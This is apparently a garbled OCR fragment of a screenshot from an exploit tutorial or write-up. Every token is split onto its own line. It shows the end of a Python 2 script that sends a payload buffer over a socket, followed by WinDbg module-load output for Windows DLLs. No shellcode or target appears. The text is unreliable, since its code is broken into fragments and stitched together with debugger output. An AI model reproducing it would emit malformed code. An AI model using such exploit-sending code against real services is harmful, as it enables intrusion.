
print
 data

print
"[*] Sending Payload...\n"
	s
.
send
(
buf
+
'\r\n'
)
print
"[*] Closing Socket...\n"
	s
.
close
(
)
if
 __name__ 
==
"__main__"
:
    main
(
)
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
ModLoad
:
75500000
75516000
C
:
\Windows\system32\CRYPTSP
.
dll

ModLoad
:
752a0000
752db000
C
:
\Windows\system32\rsaenh
.
dll

ModLoad
:
72090000
720be000
C
:
\Windows\system32\mlang
.
dll

ModLoad
:
75090000
7509b000
C
:
\Windows\system32\pcwum
.
DLL
